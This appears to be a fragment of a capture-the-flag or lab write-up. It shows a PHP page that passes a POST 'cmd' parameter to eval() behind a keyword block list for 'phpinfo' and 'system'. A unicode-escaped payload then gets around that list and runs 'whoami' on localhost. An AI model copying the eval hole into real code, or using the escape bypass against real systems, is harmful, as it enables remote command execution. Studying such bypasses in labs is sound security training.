 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.0.9
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd="\u{73}\u{79}\u{73}\u{74}\u{65}\u{6d}"('whoami');